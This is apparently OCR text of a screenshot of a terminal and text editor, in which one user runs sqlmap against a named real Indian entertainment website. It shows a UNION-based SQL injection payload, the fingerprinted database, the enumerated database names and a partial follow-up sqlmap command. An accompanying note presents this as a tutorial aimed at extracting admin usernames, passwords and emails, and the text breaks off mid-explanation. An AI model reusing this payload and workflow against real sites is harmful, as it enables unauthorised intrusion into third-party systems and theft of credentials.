 Applications Places Leafpad Wed 21:41 1 en1
(2) Rizwan Bin Sulain FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:39:15] [INFO] fetching database names
[21:39:15] [INFO] the SQL query used returns 2 entries
[21:39:15] [INFO] resumed: information_schema
[21:39:15] [INFO] resumed: b4utv_xdghdb3
available databases [2]:
[*] b4utv_xdghdb3
[*] information_schema
[21:39:16] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:39:16
root@Rizwan:~#
root@Rizwan:~# ^C
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !)
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T